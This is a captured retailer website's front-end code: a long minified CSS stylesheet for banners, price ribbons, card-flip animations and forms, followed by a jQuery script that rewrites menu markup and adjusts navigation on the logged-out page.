ease-in-out;box-shadow: 3px 2px 5px 0 #ccc;-webkit-box-shadow: 3px 2px 5px 0 #ccc;-moz-box-shadow: 3px 2px 5px 0 #ccc;cursor:pointer;}.colour-sample span{position: relative;text-align: left;background-color:#ffffff;color:#7c7c7c;cursor:pointer;display: block;width:100%;padding:5px 0 5px 10px;font-size: 70%;letter-spacing:-1px;}.colour-sample a{position: absolute;width: 100%;height: 100%;top: 0;left: 0;text-decoration: none; /* No underlines on the link */z-index: 10; /* Places the link above everything else in the div */background-color: #FFF; /* Fix to make div clickable in IE */opacity: 0; /* Fix to make div clickable in IE */filter: alpha(opacity=1); /* Fix to make div clickable in IE */}.colour-sample:hover{box-shadow: 0 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0 30px 20px -25px #4c4c4c;-moz-box-shadow: 0 30px 20px -25px #4c4c4c;box-shadow: 0 30px 60px -15px #4c4c4c;-webkit-box-shadow: 0 30px 60px -15px #4c4c4c;-moz-box-shadow: 0 30px 60px -15px #4c4c4c;transform: scale(1.1);}.round-crn-img{border-radius:1%;box-shadow: 0 30px 20px -25px #4c4c4c;-webkit-box-shadow: 0 30px 20px -25px #4c4c4c;-moz-box-shadow: 0 30px 20px -25px #4c4c4c;}i:before{color: #aaaaaa;}.mouseon{cursor: pointer;padding-left:15px;padding-top:15px;}.fullWide{width: 100%;margin-left: auto;margin-right: auto;max-width: initial;background:#dbdbdb;}#burbidge_red{color: #b5121b;background:white;padding-top:0;padding-left:10px;padding-right:10px;border-radius: 10px;padding-left:25px;padding-right:25px;}.burbidge_sale_banner{background:#12b5ac;border-style: solid;border-width: 1px;border-color: #d8d8d8;border-radius: 10px;margin-top:10px;}.burbidge_sale_banner span{color: white;padding-top:25px;padding-left:0;}.burbidge_sale_banner h3{color:white;line-height: 1.1em;padding-top:7px;padding-bottom:7px;letter-spacing: -.03em;font-size: 2.1em;font-weight: 300;border-bottom:0;margin-top:0rem !important;margin-bottom:0rem !important;}.burbidge_sale_banner a{color:#ffffff;}#red{color: white;background:#276b80;padding-top:0;padding-left:30px;padding-right:30px;border-radius: 5px;}#uolpink{color: white;background:#ef1551;padding-top:0;padding-left:30px;padding-right:30px;border-radius: 5px;}.full-wide{width:100%;}.grey-back-right{background-color: #dbdbdb;padding:1em;border-right: 3px solid #999999;}.grey-back-left{background-color: #dbdbdb;padding:1em;border-left: 3px solid #999999;}.signin-create{background:#276b80;}.signin-create span{background-color: #dddddd;border: none;box-shadow: none;color: #000;font-size: 18px;padding: 10px 15px;}.signin-create > em{font-size:0.6em;color:black;line-height:1.1em;font-style:normal;}.top_space{margin-top:40px;}.top_space_large{margin:75px 0;}.styleh{margin-top:60px;margin-bottom:15px;}.brand_fig_style{margin: 0 0 25px 0;background:#fff;padding-bottom:30px;padding-top:30px;text-align:center;border-style: solid;border-width: 2px;border-color:#fff;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);transition: all 0.25s;}.brand_fig_style:hover{border-width: 1px;border-color: #ccc;box-shadow: 0 2px 5px rgba(0, 0, 0, .5);}.fig_style{margin: 0 0 40px 0;background: rgba(239, 21, 81, .5);/*width:200px;*/text-align:center;position: relative;}.hover figure{background: #ffffff;box-shadow: 0 2px 5px rgb(0 0 0 / 25%);}.hover figure img{opacity: 1;-webkit-transition: .3s ease-in-out;transition: .3s ease-in-out;}.hover figure:hover img{opacity: .8;}.tile_txt{line-height: 50px;color:#ffffff;letter-spacing: -.03em;font-size: 1.3em;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;position: absolute;bottom: 0;left: 25px;text-shadow: 1px 1px #222;font-weight: 900;}.tile_txt sub{background: #ef1551;padding: 0.5em 2em 0.5em 2em;font-size: .6em;text-transform: uppercase;letter-spacing: 0.04em;color:#fff;}.content_head{line-height: 1.1em;margin: 0 0 .56em;letter-spacing: -.03em;font-size: 3em;font-weight: 600;border-bottom:0;margin-top:0rem;margin-bottom:0rem;color:#222222;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}h2.content_head{border-bottom: 0;font-size: 2.5em;font-weight: 600;}h3.content_head{border-bottom: 0;font-size: 2em;font-weight: 600;}.sfont{font-size: 2em;font-weight: 300;}.content_para{padding-top: 0;line-height: 1.5em;margin: 0 0 1.2em;letter-spacing: -0.01em;font-size: 20px;color:#222;font-weight:300;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.rowtest p{padding-top: 0;line-height: 1.5em;margin: 0 0 1.2em;letter-spacing: -0.01em;font-size: 18px;color:#222;}.tile_corner{border-radius: 5%;}img.corner:hover{border-radius: 5%;}.page_right{float: right;background:#276b80;min-height: 150px;padding-bottom: 35px;margin-top: 50px;}.arrowred{margin-top: 40px;color: #9fd2e3;width:100%;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.table_banner{background:#f2f2f2;text-align:center;}.jan_sale h1{background:#ffff99;border-style: solid;border-width: 1px;border-color: #d8d8d8;border-radius: 3px;margin-bottom: 1.25rem;padding: 1.1rem;font-size:4rem;text-align:center;}.xmas_banner{background-image: url("/_userfiles/images/xmas-back.jpg");border-style: solid;border-width: 1px;border-color: #96DBFC;border-radius: 3px;margin-top:1px;}.xmas_banner span{color: #565656;font-size:1.2rem;}.xmas_banner img{padding-top:5px;}.sale_banner{background:#399cbd;border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-top:10px;}.sale_banner span{color: #565656;padding-top:25px;padding-left:0;}.sale_banner img{padding-bottom:3px;}.sale_banner p{color:white;line-height: 1.1em;padding-top:7px;padding-bottom:0;letter-spacing: -.03em;font-size: 1.2em;font-weight: 300;border-bottom:0;margin-top:0rem !important;margin-bottom:0rem !important;}.sale_banner a{color: #ffffff;}.home_contact{background:#276b80;background: linear-gradient(to right, #3A6073, #16222A);min-height: 150px;margin-top: 50px;}.home_contact p{color: #FFF;}.planning p{margin-bottom: 5px;font-size: 16px;line-height: 30px;color: #363636;font-weight: 200;letter-spacing: 0.0625em;}.cardk{background: #fff;border-bottom: 15px solid white;}.stylelrm{background-color: #dbdbdb;padding:1em;margin-top:60px;}.styleback{position: absolute;width:100%;left: 0;background-color: #dbdbdb;}.lrm{background-color: #dbdbdb;background: linear-gradient(to right, #3A6073, #16222A);padding:3em;}.lrm H2{text-align:center;border-bottom: none;text-transform: uppercase;font-size:0.9em;color:#fff;}.lrm P{text-align:center;color:#fff;}.lrmnew{display: block;overflow: auto;background: url('/_userfiles/images/kitchens/testimonial-background.jpg') no-repeat center center fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;content: "";z-index: -1;}.textl P{text-align:left;}.rrm{background-color: #f4f4f4;padding:1em;}.rrm H2{text-align:center;border-bottom: none;text-transform: uppercase;font-size:0.9em;}.rrm P{text-align:center;}.table{background-color: #EEE !important;}.rlist{line-height:180%;font-size:1.4em;letter-spacing: -0.06em;padding-left:1.5em;padding-top:0.5em;padding-bottom:0.5em;margin-top:1em;margin-left: 0;background-color:#399cbd;background: linear-gradient(to right, #3A6073, #16222A);color:#008cba;}.rlist a{color:#ffffff;font-weight: 400;position: relative;text-decoration: none;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.rlist a:hover{color:#ef1551;font-weight: 700;}.rlist > a:before{content: "";position: absolute;width: 100%;height: 2px;bottom: 0;left: 0;background-color: #276b80;visibility: hidden;-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transition: all 0.3s ease-in-out 0s;transition: all 0.3s ease-in-out 0s;}.rlist > a:hover:before{visibility: visible;-webkit-transform: scaleX(1);transform: scaleX(1);}.rlist .fa:before{color:#ffffff;}.rlist-home{line-height:150%;font-size:0.95em;letter-spacing: 0.05em;padding-left:1.3em;padding-right:1.2em;padding-top:0.25em;padding-bottom:0.5em;margin-bottom:0.75em;background-color:#276b80;background: linear-gradient(to right, #3A6073, #16222A);color:#ffffff;}ul.rlistv{list-style-type: none;margin: 0;padding: 0;}ul.rlistv li{font-size: 0.95rem;}ul.rlisth{list-style-type: none;margin: 0;padding: 0;}ul.rlisth li{font-size: 0.95rem;display:inline}.rlist-homex ul{list-style-type: none;margin: 0;padding: 0;}.rlist-homex li{font-size: 0.9rem;padding: 0;}.rlist-home a{color:#ffffff;text-decoration: none;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.rlist-home a:hover{color:#ef1551;}.rlist-home .fa:before{color:#ffffff;}.why-home .fa:before{color:#00cd00;}.mpbanner{background-colorx: rgba(239,21,81,1) !important;color:#5d6c6c;letter-spacingx: -1px;padding-topx:0.2em;padding-bottomx:0.3em;border-bottom: 0 solid #ed1651;font-size: 1.8rem;margin-bottomx: 0.5rem !important;margin-topx: 0.5rem !important;font-weight:normal;borderx: 1px solid #d8d8d8;border-radiusx:5px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.txtwhite{color: #FFF;}.brd-grey-top{border-top:1px solid #e1e1e1;margin-top:20px;}.brandlistnew ul{list-style-type: none;margin: 0;padding: 0;}.brandlistnew li{line-height: 140%;border-left: 0 solid #dbdbdb;font-size:0.9rem;}.brandlistnew li:first-child{padding-top:5px;}.brandlistnew li:last-child{margin-bottom:14px;}.brandlistnew li a{padding:0 0 0 10px;text-decoration:none;display: block;}.brandlistnew li a:hover{background: #e6e6e6;border-left: 2px solid #ef1551;}.brandlistnew li a:hover::after{content:'';}.brandlistnew h5{background:#ccc;font-size:0.8em;padding:10px 0 10px 10px;border-radius:1%;}.brandlist h5{padding-bottom:0.1em;padding-top:0.6em;font-size:0.8em;}.brandlist p{padding-left:0.5em;line-height:110%;}.brandlist a{line-height:140%;padding:5px;border-left:2px solid #dbdbdb;}.brandlist a:hover{background:#e6e6e6;border-left:2px solid #008cba;}ul.brandlist{display: block;list-style-type: none;margin-top: 0;margin-bottom: 0;margin-left: 0;margin-right: 0;font-size:14px;padding-left:0.5em;line-height:110%;}.intro{font-size:1.3em;line-height:1.4em;margin-bottom:1.25em;padding-left:10px;margin-right:10px;}.percentoff{font-size:1.9em;font-weight: 900;line-height:1.5em;color: #7ec4f4;padding: 0 5px 0 5px;}.calltodayoff{font-size:2.1em;font-weight: 600;line-height:1.2em;color:#ffffff;background:#399cbd;border-radius:0 0 10px 10px;text-align:center;letter-spacing: -0.03em;}.bg{position: fixed;top: -50%;left: -50%;width: 200%;height: 200%;z-index: -1;}.bg img{position: absolute;top: 0;left: 0;right: 0;bottom: 0;margin: auto;min-width: 50%;min-height: 50%;z-index: -1;}.brandback{background:url(/_userfiles/images/departmentImageKitchen02.jpg) no-repeat;opacity:0.2;}.brandbox{opacity:1;color:#ffffff;font-weight:bolder;}.itemm:hover, .itemm:focus{background: transparent;color: #ed1651;}.itemm:hover > label, .itemm:hover > i:before{color: #ed1651;text-shadow: 0 3px 5px rgba(0, 0, 0, 0.64);}.imageHolder{position: relative;}.imageHolder .caption{position: absolute;top: 80%;left: 10px;color: #000000;background: #ccc;text-align:left;font-weight:bold;opacity:0.7;width: 90%;}.icon-bar > * i{font-size: 1rem;}div.iconBarHere{height: 50px;}.newtitle{top:-3px;left:-60px;padding:3px;background:#ef1551;color:#ffffff !important;border-radius:10px;}.newtitle H4{color:#ef1551 !important;background:white;padding-top:0;padding-left:5px;padding-right:5px;border-radius: 10px;}.newtitle small{color:#ffffff !important;font-size:1em;padding: 10px;letter-spacing: -.03em;font-weight:300;}.button{background-color:#d91148;}.brandSliderSection{background-color:#fff !important;}.top-bar-section li:not(.has-form) a:not(.button){text-transform: uppercase;}IMG.bystyle{display: block;margin-left: auto;margin-right: auto;padding-top:10px;}IMG.byshakerimg{display: block;height: 98%;width: 94%;padding-top:10px;}blockquote, blockquote span{line-height: 1.6;color: #6f6f6f;}.panelfooter{border-style: solid;border-width: 1px;border-color: #d8d8d8;margin-bottom: 1.25rem;padding: 1.25rem;/* background: #f2f2f2; */color: #fff;}.turnef{color:#ef1551;}.panels{margin-bottom: 1.25rem;padding: 1.25rem;background: #ffffff;color: #333333;letter-spacing: 0.5px;-webkit-font-smoothing: antialiased;moz-osx-font-smoothing: grayscale;box-shadow: 0 2px 5px rgba(0, 0, 0, 0.25);border-radius: 5px;}.panelt{border-radius: 3px;padding: 1rem;margin-bottom:10px;}.enquire{border-style: solid;border-width: 0;border-color: #ccc;border-radius: 15px;margin-bottom: 1.25rem;padding: 1.25rem;background: rgba(239, 21, 81, 0.1);color: #333333;box-shadow: 5px 5px 5px grey;}.backg{background: url(/_userfiles/images/PWS/remoback.jpg) no-repeat center center fixed;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}.backg H1{text-align:center;border-bottom: none;color: #fff;font-size:2em;font-weight: 200;background-color: rgba(0,0,0,0.3);}.backg p{text-align:center;border-bottom: none;color: #fff;font-size:1em;font-weight: 200;background-color: rgba(0,0,0,0.3);}.styleb{background-color:#ccc;text-align:center;padding:10px;}.stylebox{background-color:#ef1551;text-align:center;border: 1px solid #ef1551;}.stylebox span{font-size:70%;}.incident-banner{background-color:#ffe100;/*padding: 10px 0;*/width:100%;padding:0;}.incident-banner h2{margin-top:0;font-size:16px;font-family: 'Roboto', sans-serif;color:#000;font-weight: 700;}.incident-banner p{font-family: 'Roboto', sans-serif;}.inc-top-tel{ width:100%;text-align:right;padding:2px 20px;font-size:14px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;color:#939393;color:#222222;postion:relative;}@media (min-width: 1000px){ul.inc-toptel{width: 100%;display: block;}}ul.inc-toptel li{display: inline;float: right;margin-top:2px;padding:0 10px;color: #222222;font-size: 12px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}@media only screen and (max-width: 800px){ul.inc-toptel li:last-child{display: none;}ul.inc-toptel li:first-child{display: none;}}.inc-top{background:#FFD700; width:100%;text-align:center;padding:8px 0;postion:relative; }.inc-top > span{vertical-align: middle;}.inc-top > sup{color: #222;}.responsive-title{font-size: 22px;color:#222;line-height: 1em;letter-spacing: 3px;font-weight: 700;text-shadow: 1px 1px #fff;margin: 0px 0 0px 12px;}.responsive-subtitle{font-size: 20px;line-height: 1em;color:#222;text-shadow: 0px 0px #fff;margin: 0px 0 0px 12px;}.responsive-extended{font-size: 0.9rem;font-weight: 700;transform: rotate(-10deg);position: absolute;color: #ef1551;background: #fff;padding: 4px 10px;margin-top: 4px;margin-left: -0.1rem;box-shadow: 5px 5px 5px rgb(0 0 0 / 50%);}.responsive-call{font-size: 16px;color:#222;line-height: 1em;text-shadow: 0px 0px #fff;margin: 0px 0 0px 12px;}.responsive-call a{font-size: 16px;color:#222;line-height: 1em;text-shadow: 0px 0px #fff;margin: 0px 0 0px 12px;border:1px solid #222;border-radius:5px;padding:0 5px;background:#fff;}@media only screen and (max-width: 1000px){.responsive-title{font-size: 20px;letter-spacing: 3px;font-weight: 700;}.responsive-subtitle{font-size: 16px;}.responsive-call{font-size: 14px;}}.parallaxth{background-image: url('/assets/true-handleless-kitchens/porter-large.jpg');min-height: 500px;background-attachment: fixed;background-position: center;background-repeat: no-repeat;background-size: cover;}@media only screen and (max-device-width: 1366px){.parallaxth{background-attachment: scroll;}}/* widget contact */.widget-contact{position: fixed;bottom: 25px;right: 25px;z-index: 10001;}.widget-contact-rel{position: relative;}.widget-button{position: absolute;bottom: 0;right: 4px;transition: all .5s;border-radius: 50%;cursor: pointer;}.widget-button a{display: block;width: 60px;height: 60px;border-radius: 50%;background-color:#ffffff;box-shadow: 5px 5px 10px #aaaaaa;cursor: pointer;position: relative;}.widget-svg{display:block;width:60px;height:60px;border-radius:50%;background-color:#d91148;box-shadow: 5px 5px 18px #000000;padding:0;}.widget-svg svg{width:100%;height:100%;}.nameRibbon{position:relative;}.nameAspects{position: absolute;width:100%;bottom: 0px;background-color:#000000;background-color:rgba(0,0,0,.5);padding:30px 0 30px 30px;}@media only screen and (max-width: 1000px){.nameAspects{padding:10px 0 10px 10px;}}.nameAspects span{color:#ffffff;font-size:24px;font-family: 'Roboto', sans-serif;}.ribbon-ab{position:relative;}.ribbon{position: absolute;top: 0px;z-index: 1;}.ribbon span{font-size: 16px;font-weight: bold;color: #000000;text-transform: uppercase;line-height: 30px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);width: 350px;backgroundx: #182388;background: #FFFF00;position: absolute;top: 58px;left: -60px;padding-left: 25px;font-family: 'Roboto', sans-serif;-webkit-box-shadow: 0px 0px 0px 2px rgb(255 255 255);}@media only screen and (max-width: 1000px){.ribbon span{transform: rotate(0deg);-webkit-transform: rotate(0deg);top:10px;left:-10px;font-size:12px;width:230px;}}.ribbon span:after{content: "\AWe won't be beaten on price";}.ribbon-style span{font-size: 16px;font-weight: bold;color: #000000;text-transform: uppercase;line-height: 30px;transform: rotate(-45deg);-webkit-transform: rotate(-45deg);width: 350px;background: #182388;background: #FFFF00;position: absolute;top: 60px;left: -60px;padding-left: 25px;font-family: 'Roboto', sans-serif;-webkit-box-shadow: 0px 0px 0px 2px rgb(255 255 255);}@media only screen and (max-width: 1000px){.ribbon-style span{transform: rotate(0deg);-webkit-transform: rotate(0deg);top:10px;left:-10px;font-size:12px;width:230px;left:10px;padding-left:0;}}.ribbon-style span:after{content: "\AWe won't be beaten on price";}.furn-beaten{width: 100%;background: #182388;color: #fff;text-align: center;padding: 5px 0;font-size: 20px;letter-spacing:2px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;font-weight: 900;}/* LocaliQ override */button#rl-privacy-accept, button#rl-privacy-decline{width:auto!important;}button#rl-privacy-accept{background-color:#d91148!important;}.card{/* Set max dimensions of the image for responsivemax-height: 292px;max-width: 300px;*//* Image will fill half the screen if window <600px widewidth: 50%; *//* Set image to 100% of container to scale down at lower screen widths */img{width: 100%;}}/* Flip animation container, keeps perspective */.flip-container{-webkit-perspective: 1000;-moz-perspective: 1000;-ms-perspective: 1000;perspective: 1000;}/* Set animation variables */.front, .back{-webkit-animation-duration: 10s;-moz-animation-duration: 10s;-ms-animation-duration: 10s;animation-duration: 10s;-webkit-transform-style: preserve-3d;-moz-transform-style: preserve-3d;-ms-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-animation-iteration-count: infinite;-moz-animation-iteration-count: infinite;-ms-animation-iteration-count: infinite;animation-iteration-count: infinite;-webkit-animation-timing-function: ease;-moz-animation-timing-function: ease;-ms-animation-timing-function: ease;animation-timing-function: ease;-webkit-animation-fill-mode: forwards;-moz-animation-fill-mode: forwards;-ms-animation-fill-mode: forwards;animation-fill-mode: forwards;}/* Call the animations for each side of the card */.front{-webkit-animation-name: cardFlipFront;-moz-animation-name: cardFlipFront;-ms-animation-name: cardFlipFront;animation-name: cardFlipFront;}.back{-webkit-animation-name: cardFlipBack;-moz-animation-name: cardFlipBack;-ms-animation-name: cardFlipBack;animation-name: cardFlipBack;}/* We have two seperate @keyframe animations for each side of the card so we can get this working in IE *//* This one animates the front card */@keyframes cardFlipFront{0%{-moz-transform: rotateY(0deg);-ms-transform: rotateY(0deg);transform: rotateY(0deg);}22.5%{-moz-transform: rotateY(0deg);-ms-transform: rotateY(0deg);transform: rotateY(0deg);}27.5%{-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);transform: rotateY(180deg);}72.5%{-moz-transform: rotateY(180deg);-ms-transform: rotateY(180deg);transform: rotateY(180deg);}77.5%{-moz-transform: rotateY(0deg);-o-transform: rotateY(0deg);-ms-transform: rotateY(0deg);transform: rotateY(0deg);}100%{-moz-transform: rotateY(0deg);-ms-transform: rotateY(0deg);transform: rotateY(0deg);}}/* This one animates the front card in webkit */@-webkit-keyframes cardFlipFront{0%{-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}22.5%{-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}27.5%{-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}72.5%{-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}77.5%{-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}100%{-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}}/* This one animates the back card */@keyframes cardFlipBack{0%{-moz-transform: rotateY(-180deg);-ms-transform: rotateY(-180deg);transform: rotateY(-180deg);}22.5%{-moz-transform: rotateY(-180deg);-ms-transform: rotateY(-180deg);transform: rotateY(-180deg);}27.5%{-moz-transform: rotateY(0deg);-ms-transform: rotateY(0deg);transform: rotateY(0deg);}72.5%{-moz-transform: rotateY(0deg);-ms-transform: rotateY(0deg);transform: rotateY(0deg);}77.5%{-moz-transform: rotateY(-180deg);-ms-transform: rotateY(-180deg);transform: rotateY(-180deg);}100%{-moz-transform: rotateY(-180deg);-ms-transform: rotateY(-180deg);transform: rotateY(-180deg);}}/* This one animates the back card in webkit */@-webkit-keyframes cardFlipBack{0%{-webkit-transform: rotateY(-180deg);transform: rotateY(-180deg);}22.5%{-webkit-transform: rotateY(-180deg);transform: rotateY(-180deg);}27.5%{-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}72.5%{-webkit-transform: rotateY(0deg);transform: rotateY(0deg);}77.5%{-webkit-transform: rotateY(-180deg);transform: rotateY(-180deg);}100%{-webkit-transform: rotateY(-180deg);transform: rotateY(-180deg);}}/* Hide back of card during swap */.front, .back{-webkit-backface-visibility: hidden;-moz-backface-visibility: hidden;-ms-backface-visibility: hidden;backface-visibility: hidden;position: absolute;top: 0;left: 0;}/* Front card stacked above the back card */.front{z-index: 2;background-color:#399cbd;box-shadow: 7px 7px 5px #888888;}/* The back, initially hidden, card */.back{-webkit-transform: rotateY(-180deg);-moz-transform: rotateY(-180deg);-ms-transform: rotateY(-180deg);transform: rotateY(-180deg);background-color:#399cbd;box-shadow: 7px 7px 5px #888888;}.introfront{font-size:1.52em;font-weight: 700;line-height:1.2em;margin-bottom:0em;padding-left:0px;text-align:center;border-style: solid;border-width: 0px;border-color: #d8d8d8;margin-top: 0rem;padding: 5px;background: #e0e0e0;color: #000000;letter-spacing: 0.5px;-webkit-font-smoothing: antialiased;moz-osx-font-smoothing: grayscale;}.introback{font-size:1.62em;font-weight: 700;line-height:1.2em;margin-bottom:0em;padding-left:0px;text-align:center;border-style: solid;border-width: 0px;border-color: #d8d8d8;padding: 5px;background: #e0e0e0;color: #000000;letter-spacing: 0.5px;-webkit-font-smoothing: antialiased;moz-osx-font-smoothing: grayscale;}.plansection{padding:25px 25px;margin:0px 0px;background-color:#ffffff;background-color:rgb(255,255,255,0.5);-moz-box-shadow: 1px 2px 3px rgba(0,0,0,.5);-webkit-box-shadow: 1px 2px 3px rgba(0,0,0,.5);box-shadow: 1px 2px 3px rgba(0,0,0,.5);-webkit-backdrop-filter: blur(2px);backdrop-filter: blur(2px);}.planheader{backgroundx: -webkit-linear-gradient(45deg, #09009f, #00ff95 80%);-webkit-background-clipx: text;-webkit-text-fill-colorx: transparent;font-size: 2rem!important;}.planpara{font-size:1.5rem!important;font-weight:900!important;padding: 0 5px;font-style:italic!important;background: -webkit-linear-gradient(45deg, #276d84, #d91148 80%);-webkit-background-clip: text;-webkit-text-fill-color: transparent;}.planquotebox{background:#eeeeee;padding:30px 30px 0px 30px;border: 1px solid #f6f6f6;border-radius: 5px;box-shadow: 0px 2px 5px rgb(0 0 0 / 25%);}.planquotebox span{color:#222;font-size: 0.875rem;font-family: 'Roboto', sans-serif;}.planimg{padding:0px!important;background:#ffffff;}.quote_twenty{font-size:20px;}.planning_contact{min-height: 150px;margin-top: 15px;padding:20px;color:#ccc;}.planspan{color:#ccc;margin-right:20px;font-size:24px;}.planhalf{width:35%;float:right;}.planning_contact h3{margin-bottom: 50px;color: #FFF;width: 100%;text-align:center;}.newlabel{font-size: 0.85rem;text-transform: uppercase;color: #ccc;}.newlabel em{background:#222222;color:#ffffff;padding:0 10px;}label,input.newform-control{color:#222;font-family: 'Roboto', sans-serif;font-weight: 900;letter-spacing: 1px;margin-bottom: 5px;}textarea,input.newform-control{height: 2.75rem;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: box-shadow 0.45s, border-color 0.45s ease-in-out;background-color: #ffffff !important;color:#222;padding: .375rem .75rem;border: 1px solid #e1e1e1;border-radius:0;font-size:16px;letter-spacing:1.2px;margin-bottom: 1.5rem;box-shadow: none;}select.newform-control{height: 2.75rem !important;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;transition: box-shadow 0.45s, border-color 0.45s ease-in-out;background-color: #ffffff !important;color:#222;padding: .375rem .75rem !important;border: 1px solid #e1e1e1;border-radius:0;font-size:16px;letter-spacing:1.2px;margin-bottom: 1.5rem;box-shadow: none;}input(text):focus.newform-control{background-color: #ef1551 !important; outline: none !important;}input.newform-control-radio{width: 5%;height: 35px;}.newform-control::placeholder{ /* Chrome, Firefox, Opera, Safari 10.1+ */color: #9b9b9b;opacity: 1; /* Firefox */}/* Image rotator */@-webkit-keyframes planningFadeInOut{0%{opacity:1;}17%{opacity:1;}25%{opacity:0;}92%{opacity:0;}100%{opacity:1;}}@-moz-keyframes planningFadeInOut{0%{opacity:1;}17%{opacity:1;}25%{opacity:0;}92%{opacity:0;}100%{opacity:1;}}@-o-keyframes planningFadeInOut{0%{opacity:1;}17%{opacity:1;}25%{opacity:0;}92%{opacity:0;}100%{opacity:1;}}@keyframes planningFadeInOut{0%{opacity:1;}17%{opacity:1;}25%{opacity:0;}92%{opacity:0;}100%{opacity:1;}}#planninga{position:relative;height:800px;width:100%;margin:0 auto;}@media only screen and (max-width: 600px){#planninga{height:250px;}}@media only screen and (min-width: 601px) and (max-width: 1024px){#planninga{height:350px;}}.planningatxt{position: absolute;top: 25%;left: 50%;transform: translate(-50%, -50%);}#planninga img{position:absolute;left:0;}#planninga img{-webkit-animation-name: planningFadeInOut;-webkit-animation-timing-function: ease-in-out;-webkit-animation-iteration-count: infinite;-webkit-animation-duration: 16s;-moz-animation-name: planningFadeInOut;-moz-animation-timing-function: ease-in-out;-moz-animation-iteration-count: infinite;-moz-animation-duration: 16s;-o-animation-name: planningFadeInOut;-o-animation-timing-function: ease-in-out;-o-animation-iteration-count: infinite;-o-animation-duration: 16s;animation-name: planningFadeInOut;animation-timing-function: ease-in-out;animation-iteration-count: infinite;animation-duration: 16s;width:100%;image-rendering: -webkit-optimize-contrast;}#planninga img:nth-of-type(1){-webkit-animation-delay: 12s;-moz-animation-delay: 12s;-o-animation-delay: 12s;animation-delay: 12s;}#planninga img:nth-of-type(2){-webkit-animation-delay: 8s;-moz-animation-delay: 8s;-o-animation-delay: 8s;animation-delay: 8s;}#planninga img:nth-of-type(3){-webkit-animation-delay: 4s;-moz-animation-delay: 4s;-o-animation-delay: 4s;animation-delay: 4s;}#planninga img:nth-of-type(4){-webkit-animation-delay: 0;-moz-animation-delay: 0;-o-animation-delay: 0;animation-delay: 0;}/* END Image rotator */.full-width-row-beat{background-color:#161E89;background-color:#262626;width: 100%;margin-bottom: 25px;padding:35px 0 50px 0;overflow:auto;background: linear-gradient(to right, #3A6073, #16222A);}h2.beat_head{text-align: center;font-size: 3em;letter-spacing: .1em;color: #FFFF00;font-weight: 900;border-bottom: 0px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.beat_para{font-size: 3.8em;font-weight:900;text-align: center;color: #FFFFFF;padding:0px 30px 0px 30px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;margin: 1rem 0;}.beat_para-sm{font-size: 2.4em;text-align: center;color: #FFFFFF;padding:0px 30px 0px 30px;font-family: 'Roboto', sans-serif;text-rendering: optimizeLegibility;}.full-width-row-beat-old{backgroundx: #fbdab3;background-imagex: linear-gradient(#f4d9ba, #fbdab3);background-color:#ede500;width: 100%;margin-left: auto;margin-right: auto;max-width: initial;margin-bottom: 25px;}h2.beat_head-old{text-align: center;font-size: 2.4em;letter-spacing: .2em;color: #276b80;text-shadow: 1px 1px #222222;font-weight: 900;border-bottom: 0px;margin-top:30px;}.beat_para-old{font-size: 2.0em;text-align: center;color: #276b80;padding:0px 30px 0px 30px;}

--- FILE ---
content_type: text/javascript
request_url: https://www.unitsonline.co.uk/js/custom.rob.js
body_size: 5679
content:
$(document).ready(function() {
	$(".footerAreaLower ul").append('<li><a href="https://www.compusoftgroup.com/" target="_blank">Powered By eStore</a></li>');
  ///////DL > LI///////
  $.extend({
    replaceTag: function (currentElem, newTagObj, keepProps) {
      var $currentElem = $(currentElem);
      var i, $newTag = $(newTagObj).clone();
      if (keepProps) {//{{{
        newTag = $newTag[0];
        newTag.className = currentElem.className;
        $.extend(newTag.classList, currentElem.classList);
        $.extend(newTag.attributes, currentElem.attributes);
      }//}}}
      $currentElem.wrapAll($newTag);
      $currentElem.contents().unwrap();
      // return node; (Error spotted by Frank van Luijn)
      return this; // Suggested by ColeLawrence
    }
  });

  $.fn.extend({
    replaceTag: function (newTagObj, keepProps) {
      // "return" suggested by ColeLawrence
      return this.each(function() {
        jQuery.replaceTag(this, newTagObj, keepProps);
      });
    }
  });
  // Old android menu icon fallback
  if(!Modernizr.svg) {
    $('.menu-icon').attr('src', 'images/icon/burger-icon.png');
  }
// Remove SideNav on Logg-out page
var here3 = String(document.URL);

var y = here3.search("/logged-out/");

var numItems = $('.mainBodySection').length;


if(y>0){
$('.sideNav').addClass('hide');
}

if(numItems>0 && y>0){
$('.mainContent').addClass('large-12');
$('.mainContent').addClass('medium-12');
}
  // replace all dl's with ul's, copy classes and attributes.
  $('.top-bar-section dl').replaceTag($('<ul>'), true);
  $('.top-bar-section dd').replaceTag($('<li>'), true);
  $('.mg_mega dt').replaceTag($('<label>'), true);


  ////////////END DL > LI ///////////

  // START - MENU-UPDATE
  // Adding classes to eStore main [NAV_X]
  $(".top-bar-section li ul").addClass("dropdown");
  $("li").has("ul li").addClass("has-dropdown not-click");
  // End - MENU-UPDATE
